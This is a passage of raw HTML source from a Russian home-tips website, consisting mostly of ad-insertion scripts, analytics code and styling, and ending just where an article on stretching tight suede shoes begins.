        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};
</script> <script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://domsovetoff.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '04c0f3d708';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script> <link rel="preload" href="https://domsovetoff.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://domsovetoff.ru/wp-content/uploads/2021/04/kak-bystro-rastyanut-tesnuyu-obuv-iz-zamshi-v-domashnikh-usloviyakh.jpg" as="image" crossorigin> <style>@media (min-width: 768px){.site-header{padding-top:14px}}@media (min-width: 768px){.site-header{padding-bottom:23px}}.scrolltop{background-color:#225378}.scrolltop:before{color:#ffffff}.scrolltop{height:47px}.scrolltop:before{content:"\fe3d"}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category, .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#225378}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#225378}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote, .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#225378 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover, .comment-list .bypostauthor>.comment-body .comment-author:after, .breadcrumb a, .breadcrumb span, .search-screen .search-form .search-submit:before, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#225378}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#3a3a3a}.child-categories ul li a{border-color:#3a3a3a}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#338eac}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#338eac}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#338eac}.post-box--card:hover{box-shadow: inset 0 0 0 1px #338eac}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #338eac}.site-header{background-color:#225378}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#225378}}@media (min-width: 768px){.site-header{background-position:left center}}.site-footer, .site-footer a, .site-footer .pseudo-link{color:#f4f4f4}.site-footer{background-color:#225378}body{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:19px;}.site-title, .site-title a{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-description{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:15px;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;}.site-logotype img{max-height:120px}@media (max-width: 991px){.widget-area{display: block; margin: 0 auto}}</style> <link rel="icon" href="https://domsovetoff.ru/wp-content/uploads/2021/02/favicon.png" sizes="32x32"/> <link rel="icon" href="https://domsovetoff.ru/wp-content/uploads/2021/02/favicon.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://domsovetoff.ru/wp-content/uploads/2021/02/favicon.png"/> <meta name="msapplication-TileImage" content="https://domsovetoff.ru/wp-content/uploads/2021/02/favicon.png"/> <style type="text/css" id="wp-custom-css"> .related-posts .post-card__meta .post-card__comments { display: none; } </style> <style> .coveredAd { position: relative; left: -5000px; max-height: 1px; overflow: hidden; } .content_pointer_class { display: block !important; width: 100% !important; } .rfwp_removedMarginTop { margin-top: 0 !important; } .rfwp_removedMarginBottom { margin-bottom: 0 !important; } </style> <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '133'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269741\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 673623; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '134'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269742\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 994632; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '135'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269743\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 970738; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 500; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '136'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269744\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 973527; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 1500; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '137'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269745\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 825728; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 2500; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '138'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269746\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 779372; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 4000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '139'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269764\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 213382; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 5500; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '140'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269765\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 658535; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 7000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '141'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269766\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 566972; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 8500; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '142'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269767\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 103333; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 10000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '143'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269768\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 752491; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 12000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '144'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"269747\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 480102; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '133,134,135,136,137,138,139,140,141,142,143,144');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script> <link rel="icon" href="http://domsovetoff.ru/favicon.ico" type="image/x-icon"> <!-- Yandex.Metrika counter --> <meta name="pmail-verification" content="fe0bfa90c3fb34326e35a63f33e9a5bd"> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70748317, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/70748317" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"rotarb.bid",rotator:'psb4'};</script> <script async="async" type="text/javascript" src="//rotarb.bid/psb4.min.js"></script> </head> <body class="wp-singular post-template-default single single-post postid-2590 single-format-standard wp-embed-responsive wp-theme-reboot sidebar-right"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://domsovetoff.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><a href="https://domsovetoff.ru/"><img src="http://domsovetoff.ru/wp-content/uploads/2020/09/coollogo_com-256351107.png" width="551" height="160" alt="Домашние Советы"></a></div></div><!-- .site-branding --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner full"> <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-406"><a href="http://domsovetoff.ru/">Главная</a></li> <li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://domsovetoff.ru/category/domovodstvo/">Домоводство</a></li> <li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1334"><a href="https://domsovetoff.ru/category/lifehacks/">Лайфхаки</a></li> <li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://domsovetoff.ru/category/remont/">Ремонт</a></li> <li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://domsovetoff.ru/category/dizajn/">Дизайн</a></li> <li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://domsovetoff.ru/karta-sayta/">Карта сайта</a></li> </ul></div> </div> </nav><!-- #site-navigation --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main article-card"> <article id="post-2590" class="article-post post-2590 post type-post status-publish format-standard has-post-thumbnail category-lifehacks"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domsovetoff.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://domsovetoff.ru/category/lifehacks/" itemprop="item"><span itemprop="name">Лайфхаки</span></a><meta itemprop="position" content="1"></span></div> <h1 class="entry-title" itemprop="headline">Как быстро растянуть тесную обувь из замши в домашних условиях</h1> <div class="entry-image post-card post-card__thumbnail"> <img width="650" height="400" src="https://domsovetoff.ru/wp-content/uploads/2021/04/kak-bystro-rastyanut-tesnuyu-obuv-iz-zamshi-v-domashnikh-usloviyakh-650x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Как быстро растянуть тесную обувь из замши" itemprop="image" decoding="async" fetchpriority="high"/> </div> <div class="entry-meta"> <span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> Катя Баранова</span> <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span> <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="2590">2.1к.</span></span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2021-04-29">29.04.2021</time></span> </div> <div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" 